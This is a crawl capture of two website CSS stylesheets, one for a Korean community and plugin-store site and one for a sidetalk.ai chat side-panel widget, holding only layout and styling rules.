#threads .threads-title { padding: 10px; font-size: 13px; color: white; background-color: #209de2; }
#threads .threads-title h1 { padding: 10px; }
#threads .threads-list { margin-top: 20px; }
#threads .threads-list .row { float: left; width: 100%; }
#threads .threads-name { float: left; font-size: 18px; font-weight: bold; }
#threads .threads-description { clear: both; float: left; font-size: 13px; }
#threads .threads-total { float: right; font-size: 12px; }
#threads .threads-created { clear: both; float: right; font-size: 12px; }
#threads .product-contents { display: block; }
#threads .mobile-contents { display: none; }

#threads-rank .rank-title { padding: 10px 20px; }
#threads-rank .rank-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#threads-rank .threads-rank-list img { padding-right: 10px; }

#questions .questions-title { padding: 10px 20px; }
#questions .questions-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#questions .document-detail { float: left; padding-right: 15px; height: 50px; }
#questions .document-detail span { display: inline-block; float: left; padding-top: 10px; width: 55px; text-align: center; font-size: 12px; color: black; }
#questions .document-detail .votes { display: inline-block; float: left; color: #f49110; }
#questions .document-detail .answers { display: inline-block; float: left; color: #3061a7; }
#questions .document-detail .views { display: inline-block; float: left; color: #ef5e51; }
#questions .document-group { padding-right: 200px; height: 50px; }
#questions .document-group .document-title { font-size: 18px; font-weight: bold; line-height: 30px; }
#questions .document-group .document-text { font-size: 12px; line-height: 20px; }
#questions .document-moreinfo { float: right; height: 50px; margin-top: -41px; }
#questions .document-moreinfo span { display: inline-block; float: left; padding: 0 10px; padding-top: 5px; text-align: center; font-size: 12px; color: #999999; }
#questions .document-moreinfo .username { width: 80px; word-wrap: break-all; }

#threads-document .document-title { padding: 10px 20px; }
#threads-document .document-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#threads-document .document-info { font-size: 12px; padding-bottom: 50px; }
#threads-document .document-info p { margin: 0; padding: 0; font-weight: bold; }
#threads-document .document-info ul { margin: 0; padding: 0; padding-left: 20px; }
#threads-document .document-user { padding: 10px 0; font-size: 12px; }
#threads-document .document-votes {  }
#threads-document .document-text { word-break:break-all; font-size: 16px; line-height: 27px; }
#threads-document .document-text p { margin: 10px 0; }
#threads-document .document-text ul li { margin: 5px 0; }
#threads-document .document-text img { max-width: 100% !important; height: auto !important; cursor: pointer; }
#threads-document .document-share { padding: 20px 0 40px 0; max-width: 728px; font-size: 12px; text-align: center; }
#threads-document .document-less { color: #999999; }
#threads-document .document-answer-list .blind-answer { opacity: 0.3; filter: alpha(opacity=30); }
#threads-document .document-answer-list .document-user { padding: 0; }
#threads-document .document-answer-list .document-answer { padding: 10px 0; font-size: 16px; line-height: 27px; }
#threads-document .document-answer-list .document-answer p { margin: 10px 0; }
#threads-document .document-answer-list .document-answer ul li { margin: 5px 0; }
#threads-document .document-answer-list .document-answer img { max-width: 100% !important; height: auto !important; cursor: pointer; }
#threads-document .document-answer-list .document-votes { float: left; }
#threads-document .document-answer-list .document-answer-control { float: right; }
#threads-document .document-answer-list .search-answer { padding: 0; }

.wpstore-product-icon { width: 100px; height: 100px; border-radius: 5px; }

#wpstore-list .thumbnail { position: relative; float: left; margin: 0 15px 0 5px; height: 100px; z-index: 1; border-radius: 3px; box-shadow: 0 0 5px RGBA(0,0,0,0.3); }
#wpstore-list .thumbnail img { width: 100px; height: 100px; border-radius: 3px; }
#wpstore-list .contents { position: relative; min-height: 100px; }
#wpstore-list .contents .title { font-size: 18px; padding-bottom: 5px; }
#wpstore-list .contents .description { font-size: 13px; }
#wpstore-list .contents .infogroup { padding-top: 20px; font-size: 12px; overflow: hidden; }
#wpstore-list .contents .infogroup div { padding-right: 20px; color: #999999; }
#wpstore-list .contents .username { float: left; }
#wpstore-list .contents .category { float: left; }
#wpstore-list .contents .website { float: left; }
#wpstore-list .contents .updated { float: left; }
#wpstore-list .contents .price { position: absolute; right: 0; bottom: 0; font-size: 13px; }

#wpstore-product .product-body { }
#wpstore-product .product-body .product-imagegroup { float: left; margin-right: 30px; height: 100px; border-radius: 3px; box-shadow: 0 0 5px RGBA(0,0,0,0.3); }
#wpstore-product .product-body .product-imagegroup .product-image { float: left; width: 100px; height: 100px; }
#wpstore-product .product-body .product-imagegroup .product-image img { width: 100%; height: 100%; border-radius: 3px; }
#wpstore-product .product-body .product-title { padding-top: 5px; }
#wpstore-product .product-body .product-title h1 { margin: 0; font-size: 22px; }
#wpstore-product .product-body .product-infogroup { padding-top: 10px; }
#wpstore-product .product-body .product-infogroup>span { padding: 0 5px; font-size: 15px; color: gray; white-space: nowrap; }
#wpstore-product .product-body .product-button-gorup { margin-top: 30px; }
#wpstore-product .product-body .product-button-gorup a { display: inline-block; margin: 0 10px 10px 0; padding: 10px 20px; border: 1px solid #3d82f7; color: #3d82f7; background-color: white; border-radius: 3px; cursor: pointer; font-size: 16px; font-weight: bold; }
#wpstore-product .product-body .product-button-gorup .highlight { color: white; background-color: #3d82f7; }
#wpstore-product .product-body .product-like { margin-top: 20px; }
#wpstore-product .product-body .product-text { margin-top: 20px; border: 1px solid #e0e0e0; border-radius: 3px; overflow: hidden; }
#wpstore-product .product-body .product-text .description { padding: 10px 10px 20px 10px; font-size: 16px; line-height: 27px; }
#wpstore-product .product-body .product-text .description p { margin: 10px 0; }
#wpstore-product .product-body .product-text .description ul li { margin: 5px 0; }
#wpstore-product .product-body .product-text .description img { max-width: 100%; }
#wpstore-product .product-body .product-text .description .landing-page-pc { display: block; line-height: 0; }
#wpstore-product .product-body .product-text .description .landing-page-mobile { display: none; line-height: 0; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases { margin-bottom: 50px; padding: 73px 0 58px 0; background-color: #1d2b37; max-width: 1100px; text-align: center; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title { margin: 0 10px; padding-bottom: 47px; font-size: 22px; color: white; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title .bold { color: #00aeef; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a { display: inline-block; margin: 0 10px 10px 10px; }
#wpstore-product .product-body .product-text .product-tag { padding-left: 35px; font-size: 12px; line-height: 20px; background: url(../../wpstore/view/images/icon_tag.png) 10px center no-repeat; }
#wpstore-product .product-body .product-text .product-like-bottom { padding: 20px 10px; }
#wpstore-product .product-body .product-text .product-copyright { display: none; padding: 20px 10px 10px 10px; font-size: 12px; color: gray; }
#wpstore-product .footer-dashboard { float: none !important; width: auto !important; }
#wpstore-product .product-contents { max-width: 728px; line-height: 0; }
#wpstore-product .product-comments { padding-top: 50px; max-width: 728px; }
#wpstore-product .product-comments .comments-form { position: relative; height: 100px; border-radius: 5px; }
#wpstore-product .product-comments .comments-form.style-blue { background-color: #1570a6; }
#wpstore-product .product-comments .comments-form.style-blue textarea { background-color: #115e8b; color: white; }
#wpstore-product .product-comments .comments-form.style-red { background-color: #e23300; }
#wpstore-product .product-comments .comments-form.style-red textarea { background-color: #c92d00; color: white; }
#wpstore-product .product-comments .comments-form.style-green { background-color: #008a00; }
#wpstore-product .product-comments .comments-form.style-green textarea { background-color: #007200; color: white; }
#wpstore-product .product-comments .comments-form .text { position: absolute; left: 10px; right: 30%; top: 10px; bottom: 10px; }
#wpstore-product .product-comments .comments-form .text textarea { margin: 0; padding: 0; width: 100%; height: 80px; border: 0; overflow-x:hidden; overflow-y:auto; }
#wpstore-product .product-comments .comments-form input[type=submit] { position: absolute; right: 0; top: 10px; bottom: 10px; width: 30%; border: 0; font-size: 40px; color: white; background: url(../../wpstore/view/images/icon_comments.png) center center no-repeat; background-color: transparent; cursor: pointer; }
#wpstore-product .product-comments .comments-list .comment-header { font-size: 12px; padding-bottom: 10px; }
#wpstore-product .product-comments .comments-list .comment-header span { padding-left: 5px; color: gray; }
#wpstore-product .product-comments .comments-list .comment-body { font-size: 12px; }
#wpstore-product .product-comments .comments-list .comment-more { padding: 10px 0; text-align: center; }
#wpstore-product .product-comments .comments-list .comment-more a { font-size: 13px; }

#wpstore-order .order-product-title { font-weight: bold; }
#wpstore-order .order-product-summary { font-size: 12px; }

#comments-category .category-list { margin:0; padding: 0; width: 300px; height: 150px; border: 1px solid #d9d9d9; list-style: none; overflow-y: auto; }
#comments-category .category-list li { padding: 5px; cursor: pointer; }
#comments-category .category-list li.selected { background-color: #f1f1f1; }

#comments-list .controlbar { }
#comments-list .controlbar input[type=checkbox] { margin: 8px 4px 0 10px; vertical-align: top; }
#comments-list .controlbar .right { float: right; }
#comments-list .controlbar .right select { margin: 0; padding: 0; vertical-align: top; height: 27px; border: 1px solid #d9d9d9; border-radius: 3px; }
#comments-list .controlbar .right input[type=text] { margin: 0; padding: 0; vertical-align: top; height: 25px; border: 1px solid #d9d9d9; border-radius: 3px; }
#comments-list .table-default { width: 100%; }
#comments-list .table-default .center { text-align: center; }
#comments-list .table-default .column-content { width: auto; }
#comments-list .table-default .column-good { width: 60px; }
#comments-list .table-default .column-bad { width: 60px; }
#comments-list .table-default .column-spam { width: 60px; }
#comments-list .table-default .column-toadmin { width: 100px; }
#comments-list .table-default .column-ip { width: 100px; }
#comments-list .table-default .column-delete { width: 80px; }
#comments-list .item-wrap { display: block; padding: 0 0 0 20px; cursor: pointer; }
#comments-list .item-wrap .header .checkbox { float: left; margin: 5px 0 0 -20px; }
#comments-list .item-wrap .header a { font-size: 12px; }
#comments-list .item-wrap .info { padding-top: 10px; }
#comments-list .item-wrap .info .avatar { width: 24px; height: 24px; vertical-align: middle; }
#comments-list .item-wrap .info .username { display: inline-block; padding-right: 10px; font-size: 12px; }
#comments-list .item-wrap .info .created { display: inline-block; padding-right: 10px; color: #8899a6; font-size: 12px; }
#comments-list .item-wrap .info .category { display: inline-block; padding-right: 10px; color: #8899a6; font-size: 12px; }
#comments-list .item-wrap .info .category a { color: #8899a6; }
#comments-list .item-wrap .content { padding-top: 15px; }

#comments-pageview .bold { font-weight: bold; }
#comments-pageview .dashboard span.text { display: inline-block; margin: 0 0 5px 0; padding: 0; line-height: 24px; vertical-align: bottom; font-size: 12px; }
#comments-pageview .dashboard .datepicker { display: inline-block; margin: 0 0 5px 0; padding: 0; width: 100px; height: 24px; vertical-align: bottom; }
#comments-pageview .dashboard .total { font-size: 14px; }
#comments-pageview .pageview-display { font-size: 14px; }
#comments-pageview .graph1 { max-width: 400px; }
#comments-pageview .graph2 { max-width: 800px; }

#comments-premium .premium-display { font-size: 12px; }
#comments-premium .comments-premium-header { position: relative; margin-bottom: 15px; overflow: hidden; }
#comments-premium .comments-premium-header img { max-width: 100%; }
#comments-premium .comments-premium-header .content { position: absolute; padding: 15px; left: 15px; top: 170px; color: #666666; font-weight: 200; background: url(./images/opacity-20.png); }
#comments-premium .comments-premium-header .content h1 { color: #666666; font-weight: 200; }
#comments-premium .table-default .center { text-align: center; }
#comments-premium .table-default  span.discription { margin-bottom: 0; font-size: 12px; color: gray; }

.download-table-wrap { float: left; width: 100%; font-size: 14px; }
.download-table-wrap table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 10px; border-spacing: 0; }
.download-table-wrap table th,
.download-table-wrap table td { padding: 10px; }
.download-table-wrap table td.release-date { text-align: center; }
.download-table-wrap table td.download-button { text-align: center; }
.download-table-wrap table td.popup-button { text-align: center; }
.download-table-wrap p { text-align: center; color: #444444; }

#support { font-size: 16px; color: #444444; }
#support .support-description { text-align: center; }
#support .support-description-tel { text-align: center; }
#support .support-description-tel a { display: inline-block; padding: 0 25px; font-size: 14px; }
#support .support-company { color: #afafaf; }
#support table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 5px; border-spacing: 0; }
#support table th,
#support table td { padding: 15px 10px; font-size: 12px; word-break:break-all; }
#support table th.column-first { border-top-left-radius: 5px; border-right: 1px solid #e0e0e0; }
#support table th.column-last { border-top-right-radius: 5px; }
#support table td { text-align: center; }
#support table th { background-color: #f8f8f8; border-bottom: 1px solid #e0e0e0; }
#support table td.column-feature { border-right: 1px solid #e0e0e0; }

#comments-index .comments-index-title { padding: 34px 0; }
#comments-index table { width: 80%; border: 1px solid #e0e0e0; color: #444444; border-radius: 5px; border-spacing: 0; }
#comments-index table th,
#comments-index table td { padding: 15px 10px; font-size: 12px; word-break:break-all; }
#comments-index table th.column-first { border-top-left-radius: 5px; border-right: 1px solid #e0e0e0; }
#comments-index table th.column-last { border-top-right-radius: 5px; color: #2274db; }
#comments-index table td { text-align: center; }
#comments-index table th { background-color: #f8f8f8; border-bottom: 1px solid #e0e0e0; }
#comments-index table td.column-feature { border-right: 1px solid #e0e0e0; }

#project-list .project-title { padding: 10px 20px; }
#project-list .project-title h1 { margin: 0; padding: 0; font-size: 30px; color: #e65802; font-weight: 500; }
#project-list .content-title { font-size: 18px; font-weight: bold; line-height: 30px; }
#project-list .content-info .info-item { font-size: 14px; }
#project-list .content-info .info-item .item-value { }
#project-list .content-info.sub { color: #999999; }

.google-content-pc { display: block; padding-bottom: 50px; width: 100%; overflow: hidden; }
.google-content-mobile { display: none; padding-bottom: 50px; text-align: center; }

.whos-using-title { padding: 10px; font-size: 16px; color: #444444; background-color: #f2f2f2; text-align: center; }
.whos-using-contents { text-align: center; }

.pricing-wrap { float: left; width: 100%; }
.pricing-wrap .pricing-one { float: left; width: 33.3333333333%; text-align: center; }
.pricing-wrap .pricing-plan { padding: 20px; }
.pricing-wrap .pricing-plan .pricing-plan-detail { height: 250px; }
.pricing-wrap .pricing-plan h3 { font-size: 18px; }
.pricing-wrap .pricing-plan h3 span { display: inline-block; padding-bottom: 6px; color: #555555; border-bottom: 2px solid #555555; }
.pricing-wrap .pricing-plan p { font-size: 13px; color: #555555; }
.pricing-wrap .pricing-button * { display: inline-block; padding: 10px 20px; background-color: #ff7e22; color: white; border-radius: 3px; }
.pricing-wrap .pricing-footer { float: left; width: 100%; padding: 50px 0; }
.pricing-wrap .pricing-footer p { padding: 0 10px; }
#comments-premium .pricing-wrap .pricing-footer p { padding: 0; }

.partner { text-align: center; }
.partner.partner-pc {  }
.partner.partner-mobile { display: none; }

/* 
*********************************************************************************************************************************************
*/
@media screen and (max-width: 1000px) {

body.layout-fluid { background: none; }
.wrap { float: left; width: 100%; }


/* 메인화면 */
.main-header .image-pc { display: none !important; }
.main-header .image-mobile { display: block !important; }
.main-products { margin-bottom: 0; }
.main-products h2 { text-align: center; }
.main-products ul li { margin-bottom: 20px; margin-right: 0; width: 100%; text-align: center; }
.main-products ul li .image-pc { display: none !important; }
.main-products ul li .image-mobile { display: inline !important; }


/* 사이트 상단 메뉴 */
.navigation { height: auto; }
.navigation .logo { float: left; width: 100%; }
.navigation .logo .logo-title { margin: 0;  padding: 0; width: 100%; text-align: center; font-size: 18px; line-height: 38px; }
.navigation .search { display: none; }
.navigation .menu { display: none; }
.navigation .select-menu { display: block; }
.navigation .select-menu select { width: 100%; padding: 5px; font-size: 20px; font-weight: bold; background-color: white; }


/* 메인화면 */
.main-dashboard { float: left; padding: 10px 0; width: 100%; }
.main-dashboard .row .outside-sites { float: none; padding-bottom: 10px; width: auto; }
.main-dashboard .row .outside-sites .layout-border { width: auto; height: 298px; border: 1px solid #e8e8e8; border-radius: 4px; }
.main-dashboard .row .outside-sites h2 { margin: 0; font-size: 18px; line-height: 42px; border-bottom: 1px solid #e8e8e8; color: #333333; }
.main-dashboard .row .outside-sites h2 span { padding-left: 13px; }
.main-dashboard .row .outside-sites li { margin-bottom: 10px; font-size: 100%; }
.main-dashboard .row .twitter { float: left; width: 100%; }


/* 하단 최신글 + SNS 버튼 */
.footer-dashboard .row .latest { float: none; width: auto; }


/* 사이트 하단 정보 */
.copyright a { display: inline-block; padding: 5px 15px; text-decoration: none; font-size: 14px; }
.copyright .separator { display: none; }
.copyright .fluid { padding-bottom: 10px; }
.copyright .fixed { padding-bottom: 10px; }
.copyright .copyright-info-row { display: inline-block; padding: 5px 15px; font-size: 13px; color: #727272; }


/* fluid 레이아웃 */
body.layout-fluid .sub-layout { margin: 0; padding: 0; z-index: 2; min-height: 0; }
body.layout-fluid .sub-layout .sub-left { margin: 0; padding: 0; width: 100%; z-index: 2; }
body.layout-fluid .sub-layout .sub-left .sub-title { padding-top: 0; }
body.layout-fluid .sub-layout .sub-left .sub-menu ul li a { font-size: 14px; }

body.layout-fluid .sub-layout .sub-right { float: left; margin: 0; padding: 0; width: 100%; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar { position: relative; float: left; margin: 0; padding: 20px; padding-right: 0; width: 100%; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group { margin: 0; padding: 0; list-style: none; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right { float: left; padding-top: 20px; margin-right: 0; width: 100%; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group>* { float: left; position: relative; padding-right: 5px; }

body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group { display: none; position: absolute; margin: 0; padding: 0; width: 200px; list-style: none; border: 1px solid #d9d9d9; z-index: 51; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group>li { position: relative; background-color: white; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a { display: inline-block; width: 100%; font-size: 13px; color: #727272; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a:hover { background-color: #e7e7e7; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-sub-group a span { display: inline-block; padding: 5px 10px; }
body.layout-fluid .sub-layout .sub-right .sub-controlbar .control-group.right .control-sub-group { right: 0; }

body.layout-fluid .sub-layout .sub-right .sub-body { float: left; margin: 0; padding: 0; width: 100%; min-height: inherit; }


/* fluid 레이아웃 본문 영역 */
body.layout-fluid #sub-content-layout { margin: 0; }
body.layout-fluid #sub-content-layout.add-right-contents { padding: 20px;}
body.layout-fluid #sub-content-layout.add-right-contents .right-contents { display: none; }
body.layout-fluid #sub-content-layout .mobile-contents { display: block; float: left; margin: 10px auto; width: 100%; text-align: center; }


/* fixed 레이아웃 */
body.layout-fixed .sub-header { }
body.layout-fixed .sub-header .left { padding-left: 0; width: 100%; text-align: center; }
body.layout-fixed .sub-header .left div { }
body.layout-fixed .sub-header .title { font-size: 40px; }
body.layout-fixed .sub-header .message1 { }

body.layout-fixed .sub-layout { float: left; width: 100%; }
body.layout-fixed .sub-layout .row { float: left; width: 100%; background: none;  }
body.layout-fixed .sub-layout .row .left-content { float: none; padding: 0 10px 10px 10px; width: auto; }
body.layout-fixed .sub-layout .row .left-content .row-title { text-align: center; }
body.layout-fixed .sub-layout .row .right-content { float: none; padding: 0 10px 10px 10px; width: auto; }
body.layout-fixed .sub-layout .row .right-content .row-title { text-align: center; }
body.layout-fixed .sub-layout .row .product-contents { display: none; margin: 20px 0; }
body.layout-fixed .sub-layout .row .mobile-contents { display: block; margin: 20px 0; }
body.layout-fixed .sub-layout .wide .row .row-title { float: left; width: 100%; font-size: 34px; font-weight: 300; }
body.layout-fixed .sub-layout .wide .row .left-content { padding: 0 0 10px 0; text-align: center; }

body.layout-fixed .sub-layout .row .sub-facebook-content { float: left; padding: 10px 0; width: 100%; text-align: center; font-size: 13px; color: #aa1b1e; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails { float: left; margin: 0 0 50px 0; padding: 0; width: 100%; text-align: center; list-style: none; }
body.layout-fixed .sub-layout .row .sub-facebook-thumbnails li { float: none; display: inline-block; margin: 6px; padding: 5px; width: 220px; border: 1px solid #cccccc; border-radius: 4px; }

/* wide 레이아웃 */
body.layout-wide .center-body { margin: 0; width: 100%; }
body.layout-wide .center-body .more-button { padding: 50px 10px; }
body.layout-wide .section .section-header { padding: 46px 10px 0 10px; }
body.layout-wide .section .section-body { padding: 10px; }
body.layout-wide .section .section-body .body-content .image img { width: 100%; max-width: 100%; }


/* 에디터를 숨기고 textarea를 보여준다. */
#ckeditor { height: 250px; visibility: visible !important; display: block !important; }
#cke_ckeditor { visibility: hidden; display: none; }

#login { margin: 0; width: 100%; }
#login .login-display { float: left; margin: 0; padding: 0; width: 100%; background-color: white; }
#login .header { display: none; }
#login .social { float: left; width: 100%; }
#login .social .control-button { width: 100%; }
#login .social .control-button>span { width: 99%; }
#login .social .control-button.right>span { float: left; }
#login .footer { clear: both; float: left; padding-top: 20px; width: 100%; font-size: 14px; }
#login .controls input[type=text],
#login .controls input[type=password] { width: 94%; }

/* 공통 폼 스타일 */
.form-vartical { width: 100%; }
.form-vartical .control-group { padding-bottom: 10px; }
.form-vartical .control-label { font-size: 13px; font-weight: bold; }
.form-vartical .controls { padding: 5px 0; font-size: 13px; }
.form-vartical .controls input[type=text],
.form-vartical .controls input[type=number],
.form-vartical .controls input[type=password],
.form-vartical .controls select { width: 94%; }
.form-vartical .controls input.short { width: 35%; }
.form-vartical .controls textarea { margin: 0; width: 100%; height: 125px; font-size: 12px; }
.form-vartical .controls span { display: block; }

.table-default { display: block; overflow: auto; }
.table-default caption { border: 1px solid #dddddd; border-top: 0; border-right: 0; }
.table-default th,
.table-default td { padding: 4px; }

.article-group { padding: 20px 0; overflow: hidden; background-color: #f9f9f9; }
.article-group .article-thumbnail { float: left; padding: 0 5%; width: 90%; text-align: center; }
.article-group .article-content { float: left; padding: 0 5%; width: 90%; }
.article-group .article-content .title { text-align: center; }
.article-group .article-content .more { text-align: right; }
.article-group .article-content .button { background-color: #2e71f2; color: white; font-size: 12px; }

#threads .threads-list .right { clear: both; float: left; padding-top: 10px; }
#threads .threads-description { font-size: 14px; }
#threads .threads-total { float: left; }
#threads .threads-created { float: left; }
#threads .product-contents { display: none; }
#threads .mobile-contents { display: block; }

#questions .questions-title { text-align: center; }
#questions .document-detail { text-align: center; width: 100%; }
#questions .document-detail .votes { float: none; }
#questions .document-detail .answers { float: none; }
#questions .document-detail .views { float: none; }
#questions .document-group { clear: both; padding-right: 116px; }
#questions .document-moreinfo .username { display: none; }

#threads-document .document-title { padding-left: 0; padding-right: 0; }

#wpstore-list .thumbnail { margin-right: 10px; padding: 0; width: 100px; height: 100px; overflow: hidden; }
#wpstore-list .contents { position: relative; width: 100%; }
#wpstore-list .contents .title { font-size: 14px; padding-bottom: 5px; }
#wpstore-list .contents .infogroup { padding-top: 10px; font-size: 11px; }
#wpstore-list .contents .infogroup div { clear: both; padding-right: 10px; }
#wpstore-list .contents .price { position: absolute; right: 0; bottom: 0; font-size: 11px; }

#wpstore-product .product-body .product-imagegroup { margin-right: 10px; }
#wpstore-product .product-body .product-title { padding-top: 0; }
#wpstore-product .product-body .product-title h1 { font-size: 15px; }
#wpstore-product .product-body .product-infogroup>span { font-size: 14px; }
#wpstore-product .product-body .product-like { overflow: hidden; }
#wpstore-product .product-body .product-button-gorup { text-align: center; }
#wpstore-product .product-body .product-button-gorup a { padding: 10px 0; width: 100%; }
#wpstore-product .product-body .product-text { margin-top: 20px; }
#wpstore-product .product-body .product-text .description .landing-page-pc { display: none; }
#wpstore-product .product-body .product-text .description .landing-page-mobile { display: block; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases .use-cases-title { padding-bottom: 47px; font-size: 16px; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a { margin: 0 5px 10px 5px; }
#wpstore-product .product-body .product-text .description .landing-page-use-cases a img { width: 130px; }
#wpstore-product .product-body .product-text .product-like-bottom { width: 90%; overflow: hidden; }
#wpstore-product .product-contents { display: none; }
#wpstore-product .product-comments { padding-top: 0; }
#wpstore-product .product-comments .comments-form input[type=submit] { font-size: 20px; }

#comments-premium .comments-premium-header .content { position: relative; left: 0; top: 0; }

.download-table-wrap { padding: 0 5%; width: 90%; font-size: 13px; }
.download-table-wrap .strong { font-size: 14px; }
.download-table-wrap table { width: 100%; }
.download-table-wrap table .column-update { display: none; }

#comments-index table th.column-last { width: 60px; }

.google-content-pc { display: none; }
.google-content-mobile { display: block; }

.whos-using-contents img { max-width: 100px !important; }

.pricing-wrap .pricing-one { width: 100%; }

.partner { text-align: center; }
.partner.partner-pc { display: none;  }
.partner.partner-mobile { display: block; }

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pages.sidetalk.ai/assets/style.css
body_size: 7678
content:
/* ================================
   CSS Variables
   ================================ */
:root {
	--sidetalk-primary: #00a8ea;
	--sidetalk-action-icon-color: #666;
	--sidetalk-border-color: #e2e2e2;
	--sidetalk-border-focus: #c4c4c4;
	--sidetalk-toolbar-icon-bg: #ffffff;
	--sidetalk-toolbar-icon-bg-hover: #e9e9e9;
	--sidetalk-toolbar-icon-bg-active: #dedede;
	--sidetalk-thinking-color: #555;
	--sidetalk-send-icon-nudge-y: 1px;
}

/* ================================
   International Tel Input
   ================================ */
.iti {
	display: flex;
}

.iti__flag-container {
	display: none;
}

/* ================================
   Side Panel Button
   ================================ */
#sidetalk-side-panel-btn {
	border-radius: 15% !important;
	/* -webkit-border-radius: 15px !important; */
}

.sidetalk-side-panel-btn-type02 {
	position: fixed;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	right: 5px;
	width: 86px;
	height: 86px;
	padding: 15px 0;
	background-color: #fff;
	border: none !important;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 15px !important;
	cursor: pointer;
	z-index: 9999999;
	transition: all 300ms ease-in-out;
	box-sizing: border-box;
}

#sidetalk-side-panel-btn img {
	border-radius: 15%;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
	position: relative;
	display: block;
	min-width: 30px;
	min-height: 30px;
	width: 35px;
	height: 35px;
	padding: 0;
	margin-top: 5px;
	text-align: center;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap img {
	width: 100%;
	height: auto;
}

.sidetalk-side-panel-btn-type02 svg .cls-2 {
	animation: fade-up-icon 5s infinite 300ms;
}

.sidetalk-side-panel-btn-type02::after {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 10px;
	position: absolute;
	top: 13%;
	left: 13%;
	background-color: #00FA92;
}

.sidetalk-side-panel-btn-type02 .btn-icon-wrap::after {
	top: auto;
	bottom: -1px;
	right: 1px;
	width: 10px;
	height: 10px;
}

.sidetalk-side-panel-btn-type02 .btn-text {
	display: inline-block;
	width: calc(100% - 25px);
	padding-left: 0;
	font-size: 12px;
	font-weight: 700;
	line-height: 1.4;
	color: #00a8ea;
	text-align: center;
	word-break: keep-all;
	float: none;
}

.sidetalk-side-panel-btn-type02::before {
	content: "";
	width: 80px;
	height: 80px;
	display: block;
	position: absolute;
	top: 3px;
	left: 3px;
	right: 3px;
	border: 2px solid #00a8ea;
	border-radius: 12px;
	z-index: -1;
	box-sizing: border-box;
}

.sidetalk-side-panel-btn-type02.dark {
	background: #333;
}

.sidetalk-side-panel-btn-type02.dark:before {
	border-color: rgba(255, 255, 255, 0.5);
}

.sidetalk-side-panel-btn-type02.dark .btn-text {
	color: #fff;
}

.sidetalk-side-panel-btn-type02.light {
	background: #fff;
}

.sidetalk-side-panel-btn-type02.light .btn-text {
	color: #00a8ea;
}

.sidetalk-side-panel-btn-type02:hover {
	transform: translateY(-5px);
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::before,
.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::after {
	animation: fade-up-icon 1s infinite;
	opacity: 0;
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::before {
	animation-delay: 100ms;
}

.sidetalk-side-panel-btn-type02:hover .btn-icon-wrap::after {
	animation-delay: 500ms;
}

.sidetalk-hide-btn {
	position: fixed;
	top: 70%;
	right: 5px;
	width: 30px;
	height: 30px;
	background-color: #00ccf8;
	border-radius: 20px;
	padding: 0px;
	border: none;
	cursor: pointer;
	color: #fff;
	z-index: 9999999999;
}

/* ================================
   Side Panel
   ================================ */
.sidetalk-side-panel {
	position: fixed;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	overflow: hidden;
	top: 0;
	right: -385px;
	left: auto;
	width: 380px;
	height: 100%;
	/* border: 1px solid #ededed; */
	border-radius: 0px;
	/* border-left: 1px solid #ddd; */
	background: #ffffff;
	transition: all 0.3s ease-in-out;
	z-index: 9999999999;
}

.sidetalk-side-panel.view {
	right: 0;
	box-shadow: rgba(255, 255, 255, 0.1) 0px 0px 2px 0px inset, rgba(0, 0, 0, 0.01) 0px 0px 2px 1px, rgba(0, 0, 0, 0.1) 0px 12px 60px;
}

.sidetalk-side-panel p {
	margin: 0px;
}

.sidetalk-side-panel-chatbox {
	position: fixed;
	display: flex;
	flex-direction: column;
	width: 100%;
	height: 100%
}

/* ================================
   Panel Header
   ================================ */
.sidetalk-panel-header {
	position: relative;
	display: flex;
	align-items: center;
	box-sizing: border-box;
	height: auto;
	min-height: 50px;
	padding: 10px 20px;
	background-color: #f1f1f1;
	text-align: center;
}

#sidetalk-title-header {
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.4;
	color: #00a8ea;
	padding-bottom: 0px !important;
}

.sidetalk-panel-header .sidetalk-close-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	right: 5px;
	transform: translateY(-50%);
	cursor: pointer;
	padding: 0px;
	background: none;
	border: none;
	outline: none;
}

.sidetalk-panel-header .sidetalk-close-btn img {
	width: 45px;
	height: 45px;
}

.sidetalk-close-btn .xi-close {
	font-size: 15px;
	color: #fff;
}

#sidetalk-close-btn {
	width: 45px;
	height: 45px;
	background-color: #00a8ea;
	border-radius: 50% !important;
}

.sidetalk-panel-header .sidetalk-channel-btn,
.sidetalk-panel-header .sidetalk-kakao-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	padding: 0px;
	background: none;
	border: none;
	outline: none;
	display: none;
}

.sidetalk-panel-header .sidetalk-channel-btn {
	left: 20px;
}

